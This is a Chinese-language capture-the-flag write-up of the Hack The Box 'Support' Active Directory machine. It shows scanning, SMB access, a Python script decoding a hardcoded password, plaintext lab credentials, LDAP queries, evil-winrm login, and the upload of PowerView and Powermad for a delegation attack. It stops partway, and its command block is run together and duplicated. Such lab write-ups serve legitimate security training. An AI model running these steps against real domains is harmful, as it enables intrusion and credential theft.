-
-
[原创]HTB SUPPORT wp(easy)
-
发表于: 2022-11-29 22:59 1413
-
靶机涉及AD域,本人暂时也是一知半解,参考原文:
5ddK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6K6K9r3q4C8N6h3N6S2L8Y4A6Q4x3X3g2U0L8$3#2Q4x3V1j5J5x3o6t1J5i4K6u0r3x3o6W2Q4x3V1j5I4x3#2)9J5c8X3S2S2j5$3E0@1K9r3g2T1L8%4S2Q4x3X3c8K6N6i4m8H3L8%4u0@1i4K6u0V1N6%4u0A6N6r3g2Q4x3X3c8#2M7q4)9J5c8R3`.`.
关于AD域的文章:
528K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6V1j5h3W2C8k6i4u0Q4x3X3g2Y4K9i4c8T1L8$3!0C8i4K6u0W2K9h3!0Q4x3V1k6%4K9h3&6V1L8%4N6K6i4K6u0V1M7s2u0G2N6r3!0U0L8$3I4Q4x3V1k6D9k6r3q4H3i4K6u0V1M7r3W2S2L8W2)9J5c8U0p5I4i4K6t1K6x3s2R3H3x3g2)9J5k6s2N6A6L8X3c8G2N6%4y4Q4x3X3c8X3j5h3&6Y4i4K6u0V1N6$3g2F1i4K6u0V1K9$3!0F1k6#2)9J5k6s2A6Z5K9g2)9J5k6r3#2G2i4K6u0V1P5r3W2F1k6H3`.`.
f4dK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4N6%4N6Q4x3X3g2X3M7X3g2W2j5Y4g2X3i4K6u0W2j5$3!0E0i4K6u0r3j5i4u0@1K9h3y4D9k6i4y4Q4x3V1k6K6P5i4y4@1k6h3#2Q4x3V1j5K6y4e0l9J5y4U0k6Q4x3X3g2Z5N6r3#2D9
b1cK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4N6%4N6Q4x3X3g2X3M7X3g2W2j5Y4g2X3i4K6u0W2j5$3!0E0i4K6u0r3j5i4u0@1K9h3y4D9k6i4y4Q4x3V1k6%4k6h3u0Q4x3V1j5K6x3o6b7^5y4e0m8Q4x3X3g2Z5N6r3#2D9
先用 rustscan跑一下目标开启了那些端口

之后使用nmap


当显示了带有版本号的可用软件时,可以谷歌相应的软件版本(7-Zip)是否有权限提升漏洞。此外还有UserInfo.exe.zip,因为没有官方软件叫做UserInfo,此二进制文件可能包含用户凭据。

发现是.net的文件使用dnspy进行逆向
发现其中有简单加密后存储的密码

获得密码
使用新找到的凭据,我们可以进行 LDAP 查询。在搜索用户列表时,我注意到一个有趣的用户,也称为支持。
使用新找到的凭据进行LDAP查询。在搜索用户列表时,到一个跟题目名称一样的用户support

查看support的信息,发现“info”字段
f73K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4N6%4N6Q4x3X3g2X3M7X3g2W2j5Y4g2X3i4K6u0W2j5$3!0E0i4K6u0r3j5i4u0@1K9h3y4D9k6i4y4Q4x3V1k6F1k6i4c8%4L8%4u0C8i4K6u0r3x3K6f1#2x3U0j5I4i4K6u0W2K9s2c8E0L8l9`.`.
WMI 订阅利用

在 本机上 下载两个脚本

使用evil-winrm上传

查看是否允许用户在域上创建新的计算机对象。默认情况下,域成员最多可以将10 台计算机添加到域中。并检查机器是否至少为Windows Server 2012。



检查目标计算机有没有设置 msds-allowedtoactonbehalfofotheridentity 属性。

创建一个新的计算机对象
为“fake01”计算机主体创建一个新的原始安全描述符。




rustscan 10.10.11.174rustscan 10.10.11.174nmap 10.10.11.174 -sC -sV -p 53,88,135,139,389,445,464,593,636 -Pnnmap 10.10.11.174 -sC -sV -p 53,88,135,139,389,445,464,593,636 -Pnsmbmap -H 10.10.11.174 -u anonymoussmbmap -H 10.10.11.174 -u anonymoussmbclient \\\\$IP\\support-toolsget UserInfo.exe.zipsmbclient \\\\$IP\\support-toolsget UserInfo.exe.zipimport base64enc_password = "0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E"key = "armando".encode("UTF-8")array = base64.b64decode(enc_password)array2 = ""for i in range(len(array)): array2 += chr(array[i] ^ key[i % len(key)] ^ 223)print(array2)import base64enc_password = "0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E"key = "armando".encode("UTF-8")array = base64.b64decode(enc_password)array2 = ""for i in range(len(array)): array2 += chr(array[i] ^ key[i % len(key)] ^ 223)print(array2)nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmznvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmzldapsearch -v -x -b "DC=support,DC=htb" -H "ldap://10.10.11.174" "(objectclass=*)" "sAMAccountName" -D "support\\ldap" -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' | grep sAMAccountNameldapsearch -v -x -b "DC=support,DC=htb" -H "ldap://10.10.11.174" "(objectclass=*)" "sAMAccountName" -D "support\\ldap" -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' | grep sAMAccountNameldapsearch -v -x -b "CN=support,CN=Users,DC=support,DC=htb" -H "ldap://10.10.11.174" "(objectclass=*)" -D "support\\ldap" -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz'ldapsearch -v -x -b "CN=support,CN=Users,DC=support,DC=htb" -H "ldap://10.10.11.174" "(objectclass=*)" -D "support\\ldap" -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz'sudo gem install evil-winrmevil-winrm -i $IP -u "support" -p 'Ironside47pleasure40Watchful'sudo gem install evil-winrmevil-winrm -i $IP -u "support" -p 'Ironside47pleasure40Watchful'wget https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1wget https://raw.githubusercontent.com/Kevin-Robertson/Powermad/master/Powermad.ps1wget https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1wget https://raw.githubusercontent.com/Kevin-Robertson/Powermad/master/Powermad.ps1upload PowerView.ps1Import-Module .\PowerView.ps1upload Powermad.ps1Import-Module .\Powermad.ps1upload PowerView.ps1[培训]内核驱动高级班,冲击BAT一流互联网大厂工作,每周日13:00-18:00直播授课

